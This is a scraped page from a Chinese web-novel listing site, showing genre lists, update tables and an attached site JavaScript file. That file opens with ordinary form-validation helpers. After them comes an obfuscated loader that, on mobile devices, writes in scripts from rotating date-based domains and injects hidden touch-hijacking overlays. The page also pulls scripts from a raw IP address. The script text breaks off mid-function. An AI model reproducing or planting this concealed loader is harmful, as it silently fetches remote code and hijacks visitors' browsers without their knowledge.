class="s1">别后</span><span class="s2"><a href="/1870582017.html" title="">八零心尖宠：捡个糙汉野又撩</a></span><span class="s5">听风在吹</span></li><li><span class="s1">别后</span><span class="s2"><a href="/XkiO.html" title="">婚宠绵绵：老公，慢一点</a></span><span class="s5">凌一景</span></li><li><span class="s1"></span><span class="s2"><a href="/28er.html" title="">我的母亲柳菁英</a></span><span class="s5">大便太零零</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/9V3X.html" target="_blank" title="他的温柔只给我"><img data-lazy="//cdn.cuhu8.com/uppic/8/8EP.jpg?sm" alt="他的温柔只给我" author="依存体质" /></a></div><dl><dt><a href="/9V3X.html" title="他的温柔只给我">他的温柔只给我</a></dt><dd>文案： 沈清溪二十五岁生日的时候，意外收到了离家多年姐姐去世的消息，不久，一个头发卷卷的小男孩就出现在了她的家门口，软软的叫了声‘小姨...</dd></dl><div class="clear"></div></div><ul><li><a href="/jDQD.html" title="方总，你老公没了">方总，你老公没了</a>/板栗丸子</li><li><a href="/uf1.html" title="[快穿]之女配争夺战">[快穿]之女配争夺战</a>/爱吃肉的都是吃货</li><li><a href="/9c0c.html" title="第一次亲密接触">第一次亲密接触</a>/风吹酷查凉</li><li><a href="/W1u.html" title="同志亦凡人-我的基佬朋友">同志亦凡人-我的基佬朋友</a>/qaffangyrl</li><li><a href="/Bnm.html" title="截教仙">截教仙</a>/真哪哒香膏</li><li><a href="/2fz5.html" title="穿成恶毒女二后只想主持正义">穿成恶毒女二后只想主持正义</a>/雪碧泡脚..</li><li><a href="/1596089813.html" title="大国军舰">大国军舰</a>/华东之雄</li><li><a href="/meuu.html" title="绝品相师">绝品相师</a>/清风飞扬</li><li><a href="/2n2I.html" title="攻略年下美强惨">攻略年下美强惨</a>/顾徕一</li><li><a href="/m6kI.html" title="绝爱小说版">绝爱小说版</a>/独上高楼叶知秋</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/9hwa.html" target="_blank" title="我男友说他死了五年了/西辅异闻录"><img data-lazy="//cdn.cuhu8.com/uppic/d/qPl.jpg?sm" alt="我男友说他死了五年了/西辅异闻录" author="张不一" /></a></div><dl><dt><a href="/9hwa.html" title="我男友说他死了五年了/西辅异闻录">我男友说他死了五年了/西辅异闻录</a></dt><dd>晋江VIP完结 总书评数：2414 当前被收藏数：4233 营养液数：1838 文章积分：90,716,472 文案一： 肖名扬：“我...</dd></dl><div class="clear"></div></div><ul><li><a href="/992313061.html" title="我的七个妹妹国色天香">我的七个妹妹国色天香</a>/洛王</li><li><a href="/mxnM.html" title="总裁的温柔是陷阱">总裁的温柔是陷阱</a>/杨子之爱</li><li><a href="/mnI2.html" title="誓不为妃（精）">誓不为妃（精）</a>/小白丸子</li><li><a href="/XWJW.html" title="一别两宽">一别两宽</a>/幽己</li><li><a href="/Xipv.html" title="地府微信群：我的老公是冥王">地府微信群：我的老公是冥王</a>/妹纸爱吃肉</li><li><a href="/2N42.html" title="你敢不爱我">你敢不爱我</a>/寒梅墨香</li><li><a href="/J3t0.html" title="裙下之将">裙下之将</a>/盛晚风</li><li><a href="/9oXE.html" title="贪欢权少强宠弟">贪欢权少强宠弟</a>/月莲花</li><li><a href="/mTQE.html" title="秦先生，你别闹">秦先生，你别闹</a>/梦落窗</li><li><a href="/jmAK.html" title="继女难为（女尊）">继女难为（女尊）</a>/盐水祭司</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/XrnD.html" target="_blank" title="临安夜话I"><img data-lazy="//cdn.cuhu8.com/uppic/N/A3C.jpg?sm" alt="临安夜话I" author="施小莫" /></a></div><dl><dt><a href="/XrnD.html" title="临安夜话I">临安夜话I</a></dt><dd>晋江完结 非V章节总点击数：2993 总书评数：27 当前被收藏数：34 文章积分：4,787,710 文案 若得永相守，不如共成魔；...</dd></dl><div class="clear"></div></div><ul><li><a href="/jX1F.html" title="我，五行缺德">我，五行缺德</a>/啾啾大王/恰到好处</li><li><a href="/JpMF.html" title="（综漫同人）七海前辈的家养恶龙">（综漫同人）七海前辈的家养恶龙</a>/温水煮书</li><li><a href="/m8Nu.html" title="她爱盘狐狸">她爱盘狐狸</a>/南国有花月</li><li><a href="/XxOF.html" title="三体+黑暗森林+死神永生">三体+黑暗森林+死神永生</a>/刘慈欣</li><li><a href="/JckE.html" title="财神退休后选秀走红了">财神退休后选秀走红了</a>/山吹子</li><li><a href="/XWPS.html" title="论一个黑粉的自我修养">论一个黑粉的自我修养</a>/雨田君</li><li><a href="/2fdS.html" title="公主有恙">公主有恙</a>/落幕之舞</li><li><a href="/2105337923.html" title="死亡万花筒">死亡万花筒</a>/西子绪</li><li><a href="/j4z0.html" title="无事小神仙">无事小神仙</a>/三山九塔</li><li><a href="/Xr3e.html" title="房东是只妖">房东是只妖</a>/紫米粥</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/jL32.html" target="_blank" title="权臣的在逃白月光"><img data-lazy="//cdn.cuhu8.com/uppic/t/glFM.jpg?sm" alt="权臣的在逃白月光" author="西西东东" /></a></div><dl><dt><a href="/jL32.html" title="权臣的在逃白月光">权臣的在逃白月光</a></dt><dd>潇湘VIP完结 简介: 上辈子，温凝被囚在裴宥身边，做了他的笼中鸟，掌中雀， 每天不是在计划逃跑就是正在逃跑的路上， 最终被他折断双翼...</dd></dl><div class="clear"></div></div><ul><li><a href="/XW8q.html" title="明人不吃暗糖">明人不吃暗糖</a>/慕吱</li><li><a href="/2y9b.html" title="身为队长，必须高冷[电竞]">身为队长，必须高冷[电竞]</a>/芝芝猫猫</li><li><a href="/1958231685.html" title="盘龙">盘龙</a>/我吃西红柿</li><li><a href="/bbY.html" title="英雄联盟之谁与争锋">英雄联盟之谁与争锋</a>/乱</li><li><a href="/j2pW.html" title="不许装乖[电竞]">不许装乖[电竞]</a>/路回清野</li><li><a href="/XPE5.html" title="（冰上的尤里同人）『维勇』你是暮冰之华">（冰上的尤里同人）『维勇』你是暮冰之华</a>/剑落亦微凉</li><li><a href="/JvW.html" title="虚竹传人的足球之旅">虚竹传人的足球之旅</a>/XX神</li><li><a href="/2xqA.html" title="最强前锋系统">最强前锋系统</a>/中国足球论道</li><li><a href="/9kaF.html" title="沉沦魔王">沉沦魔王</a>/真的懒得取名</li><li><a href="/29ru.html" title="我有一枚合成器">我有一枚合成器</a>/夜影恋姬</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/2XNk.html" target="_blank" title="月影骨董鉴定帖"><img data-lazy="//cdn.cuhu8.com/uppic/q/dXWK.jpg?sm" alt="月影骨董鉴定帖" author="谷崎泉" /></a></div><dl><dt><a href="/2XNk.html" title="月影骨董鉴定帖">月影骨董鉴定帖</a></dt><dd>作者: 谷崎泉 / 寶井理人 繪  出版社: 台灣角川 译者: 林星宇  出版年:  本书特色： ★BL世界的两大名家谷崎泉x宝井理人...</dd></dl><div class="clear"></div></div><ul><li><a href="/1449089658.html" title="催眠疯人怨">催眠疯人怨</a>/飘浮的遐想</li><li><a href="/jWbY.html" title="坠星">坠星</a>/懒叶</li><li><a href="/2fir.html" title="女尊：皇女王为妃">女尊：皇女王为妃</a>/落沉倾城</li><li><a href="/X0Gj.html" title="（楚留香同人）随云莫离">（楚留香同人）随云莫离</a>/霄环佩</li><li><a href="/j43Y.html" title="直播初中历史从人类起源开始">直播初中历史从人类起源开始</a>/丁珰</li><li><a href="/2uP0.html" title="清穿之团宠七阿哥">清穿之团宠七阿哥</a>/陌小洛</li><li><a href="/Drw.html" title="江湖女儿行">江湖女儿行</a>/风若清扬</li><li><a href="/d2z.html" title="驸马你不乖">驸马你不乖</a>/易十二</li><li><a href="/bXV.html" title="嬉剑纳群芳">嬉剑纳群芳</a>/我很忙</li><li><a href="/j9OO.html" title="怎奈卿卿动人心">怎奈卿卿动人心</a>/蜀国十三弦</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/XWRp.html" target="_blank" title="假唐僧[洪荒西游]"><img data-lazy="//cdn.cuhu8.com/uppic/A/NevM.jpg?sm" alt="假唐僧[洪荒西游]" author="霜雪明" /></a></div><dl><dt><a href="/XWRp.html" title="假唐僧[洪荒西游]">假唐僧[洪荒西游]</a></dt><dd>文案： 唐僧语录—— 对悟空：这金箍有啥好戴的，你这小样我还收拾不了你咋滴？ 对敖烈：为什么你非要变马？我直接骑龙就好了呀，龙骑...</dd></dl><div class="clear"></div></div><ul><li><a href="/2kXS.html" title="人鱼恶礁">人鱼恶礁</a>/天堂放逐者</li><li><a href="/152899471.html" title="混沌古神皇">混沌古神皇</a>/飞仙灵飞</li><li><a href="/631721297.html" title="大唐：神级城主">大唐：神级城主</a>/萧星云</li><li><a href="/jwVf.html" title="大秦：我竟然是秦始皇长子">大秦：我竟然是秦始皇长子</a>/飞天杨哥</li><li><a href="/jD1t.html" title="风月无情道">风月无情道</a>/比卡比</li><li><a href="/2uig.html" title="空降热搜！全网黑靠直播抓鬼成了顶流">空降热搜！全网黑靠直播抓鬼成了顶流</a>/浮川</li><li><a href="/2ykD.html" title="奇特的雄虫崽崽">奇特的雄虫崽崽</a>/积雪下的黑猫</li><li><a href="/XxRd.html" title="火影之最强卡卡西">火影之最强卡卡西</a>/墨渊九砚</li><li><a href="/XWh1.html" title="做一个合格的万人迷（快穿）">做一个合格的万人迷（快穿）</a>/梦.千航</li><li><a href="/j2um.html" title="【ABO】顶级Omega又在装乖">【ABO】顶级Omega又在装乖</a>/酿月光入酒</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现言小说]</span><span class="s2"><a href="/uoyE.html" title="">捡来的大小/姐O揣了我的崽</a></span><span class="s3"><a href="/uoyE/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">玩橙</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/uoyO.html" title="">半透明关系</a></span><span class="s3"><a href="/uoyO/45.html" target="_blank" title="">分章阅读 45</a></span><span class="s4">羲和安</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/uoyc.html" title="">宿敌总想拯救我</a></span><span class="s3"><a href="/uoyc/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">君椿</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/uoyD.html" title="">成真</a></span><span class="s3"><a href="/uoyD/143.html" target="_blank" title="">分章阅读 143</a></span><span class="s4">三无陈皮</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/uoyQ.html" title="">烟花定格</a></span><span class="s3"><a href="/uoyQ/116.html" target="_blank" title="">第 116 节</a></span><span class="s4">达尔彭</span><span class="s5">02-03 13:41</span></li><li><span class="s1">[竞技小说]</span><span class="s2"><a href="/uoyg.html" title="">别见外</a></span><span class="s3"><a href="/uoyg/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">非目一</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/uoe5.html" title="">（韩娱同人）[娱乐圈]在全球选秀当顶级爱豆</a></span><span class="s3"><a href="/uoe5/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">雾松松/雾岛松松</span><span class="s5">02-03 13:10</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/uoyu.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s3"><a href="/uoyu/241.html" target="_blank" title="">第 241 节</a></span><span class="s4">车古炉</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/uoyX.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/uoyX/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[萝莉小说]</span><span class="s2"><a href="/uoeh.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s3"><a href="/uoeh/163.html" target="_blank" title="">第 163 节</a></span><span class="s4">钰山</span><span class="s5">02-03 12:59</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/uoeO.html" title="">（JOJO同人）[JOJO]无花果曲奇</a></span><span class="s3"><a href="/uoeO/52.html" target="_blank" title="">第 52 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/uoeY.html" title="">（JOJO同人）[JOJO]我才是恶灵啊喂</a></span><span class="s3"><a href="/uoeY/122.html" target="_blank" title="">第 122 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[穿越时空]</span><span class="s2"><a href="/uoyt.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s3"><a href="/uoyt/616.html" target="_blank" title="">分章阅读 616</a></span><span class="s4">霸道小妖精</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[幻情小说]</span><span class="s2"><a href="/uoeS.html" title="">他的通房</a></span><span class="s3"><a href="/uoeS/362.html" target="_blank" title="">第 362 节</a></span><span class="s4">炩岚</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/uoee.html" title="">病美人饲魔手札</a></span><span class="s3"><a href="/uoee/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">容宁斋</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/uoeM.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s3"><a href="/uoeM/482.html" target="_blank" title="">第 482 节</a></span><span class="s4">心水成沁</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[日久生情]</span><span class="s2"><a href="/uoeI.html" title="">大宋女刑司</a></span><span class="s3"><a href="/uoeI/411.html" target="_blank" title="">第 411 节</a></span><span class="s4">狗十六</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/uoeu.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s3"><a href="/uoeu/273.html" target="_blank" title="">分章阅读 273</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-03 10:13</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/uo4O.html" title="">快穿之初恋扮演守则</a></span><span class="s3"><a href="/uo4O/373.html" target="_blank" title="">第 373 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 10:01</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/uoeX.html" title="">[综武侠]非正常上班指北</a></span><span class="s3"><a href="/uoeX/258.html" target="_blank" title="">第 258 节</a></span><span class="s4">寂川靖川哒</span><span class="s5">02-03 10:00</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现言</span><span class="s2"><a href="/uoyE.html" title="">捡来的大小/姐O揣了我的崽</a></span><span class="s5">玩橙</span></li><li><span class="s1">都市</span><span class="s2"><a href="/uoyO.html" title="">半透明关系</a></span><span class="s5">羲和安</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/uoyc.html" title="">宿敌总想拯救我</a></span><span class="s5">君椿</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/uoyD.html" title="">成真</a></span><span class="s5">三无陈皮</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/uoyQ.html" title="">烟花定格</a></span><span class="s5">达尔彭</span></li><li><span class="s1">竞技</span><span class="s2"><a href="/uoyg.html" title="">别见外</a></span><span class="s5">非目一</span></li><li><span class="s1">才女</span><span class="s2"><a href="/uoe5.html" title="">（韩娱同人）[娱乐圈]在全球选秀当顶级爱豆</a></span><span class="s5">雾松松/雾岛松松</span></li><li><span class="s1">现代</span><span class="s2"><a href="/uoyu.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s5">车古炉</span></li><li><span class="s1">变身</span><span class="s2"><a href="/uoyX.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/uoeh.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s5">钰山</span></li><li><span class="s1">时空</span><span class="s2"><a href="/uoeO.html" title="">（JOJO同人）[JOJO]无花果曲奇</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/uoeY.html" title="">（JOJO同人）[JOJO]我才是恶灵啊喂</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/uoyt.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s5">霸道小妖精</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/uoeS.html" title="">他的通房</a></span><span class="s5">炩岚</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/uoee.html" title="">病美人饲魔手札</a></span><span class="s5">容宁斋</span></li><li><span class="s1">现代</span><span class="s2"><a href="/uoeM.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s5">心水成沁</span></li><li><span class="s1">日久</span><span class="s2"><a href="/uoeI.html" title="">大宋女刑司</a></span><span class="s5">狗十六</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/uoeu.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">现代</span><span class="s2"><a href="/uo4O.html" title="">快穿之初恋扮演守则</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">转世</span><span class="s2"><a href="/uoeX.html" title="">[综武侠]非正常上班指北</a></span><span class="s5">寂川靖川哒</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//fanti.cuhu8.com/">繁体站</a><A href="//cuhu8.com/" target="_blank">粗湖书屋</A> &nbsp;|&nbsp; <a href="//cuhu8.com/store/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/2_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/3_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/4_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/5_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/6_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/7_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/8_1.html" class="">虚拟网游</a><div class="clear"></div></div></div><script src="/5yjio/318.z2x1el"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cuhu8.com/">粗湖书屋</a>(cuhu8.com) All Rights Reserved. <a href="//fanti.cuhu8.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmailnVyD.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="13.806ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://cuhu8.com/5yjio/318.z2x1el
body_size: 14614
content:
var USER_IP='52.15.253.104'/*cuhu8.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function vamgfyje(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var 